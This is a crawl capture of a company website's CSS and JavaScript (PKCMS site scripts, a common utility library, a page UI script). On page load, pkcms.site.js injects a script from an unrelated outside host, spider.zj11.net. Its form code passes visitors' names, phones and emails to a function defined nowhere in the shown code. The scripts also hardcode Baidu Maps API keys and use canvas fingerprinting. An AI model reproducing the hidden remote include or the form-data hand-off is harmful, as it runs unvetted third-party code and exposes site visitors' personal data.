.about_ul li div em{  line-height:60px; }
.about_ul_bg{ background-size: cover;  }


 }

@media (max-width:767px) { 
.news_news{ background:none; margin:0; padding:0;}
.news_news .container{ padding:0;}
.news_news_left{width:100%; background:#324259; padding:10px;}
.news_news_right{width:100%; background:#e8e9e9;padding:10px;}
.news_news_right span{ display:block; line-height:1;}
.news_news_right p{ margin-top:0px;}
.prolist_tr li{ width:24%; margin:0.5%;}
.prolist_tr p{ width:24%; margin:0.5%;}
.pro_title{ background:none; margin-bottom:25px; }
.pro_title span{ width:100%; font-size:17px;}
.pro_title h1{ width:100%; font-size:16px;}
.pro_title p{ font-size:35px;}
.news_time p{ float:left; line-height:34px;   }
.news_time span{  float:left;}
.news_time{ padding:0px; }
.news_home_r{ padding-left:0px; padding-right:0px; border:none; }
.news_right{ padding-left:0px; padding-right:0px;}
.news_title{ padding-top:25px; margin-bottom:25px;}
.news_left{ width:100%;}
.news_right{ width:100%; }
.chengnuo_index img{ display:none;}
.chengnuo_div div{ width:100%;margin-top:0;}
.chengnuo_title01{ font-size:32px;}
.chengnuo_title01 span{ font-size:45px;}
.chengnuo_bg{ padding-top:30px;}
.about_bg{ background:#434a54;}
.about_index{ width:100%;}
.about_more{ display:none;  } 
.about_ul li{ width:50%;}
.jjfa_bg{ padding-top:55px; padding-bottom:55px;}
.jjfa_title01{ font-size:38px; padding-top:77px; line-height:50px; }
.jjfa_title02{ font-size:28px; line-height:35px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; line-height:25px; margin-bottom:45px; }
.swiper-containerjjfa li p{ font-size:18px; line-height:35px;}

.foot_left{ padding-top:0px; border:none;text-align:center;}
.foot_index_bg .container div{ padding-left:15px; padding-right:15px; width:100%; max-width:100%;flex: 0 0 100%; margin-bottom:25px;}
.footer_index{ margin-top:25px;}
}

  
 @media (max-width:425px) { 
.prolist_tr{ display:none;}
.news_title p{ font-size:25px;}
.news_title span{ font-size:32px;}
.jjfa_title01{ font-size:35px; padding-top:77px; line-height:50px; }
.chengnuo_title01{ font-size:26px;}
.chengnuo_title01 span{ font-size:38px;}
.chengnuo_t{ font-size:25px;}
.about_bg{ padding-top:35px; padding-bottom:35px;}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/pkcms.site.js
body_size: 3649
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/app/common.js
body_size: 3432
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 500);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/Templates/templates/style/js/index.js
body_size: 1813
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })

    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            return false;
        }
        var targetHeight = parseInt(targetScrollEle.height());
        let toTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (toTop > targetHeight) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                "background-color": "#fff",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            $("body").css({
                "padding-top": targetHeight + "px"
            });
            $(".header_top").css({
                "display": "none"
            });

            return false;
        } else {
            targetScrollEle.css({
                "position": "",
                "z-index": "",
                "top": "",
                "width": "",
                "background-color": "",
                "animation": ""
            });
            $("body").css({
                "padding-top": ""
            });
            $(".header_top").css({
                "display": ""
            });
        }
    }).trigger("scroll");

 

    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};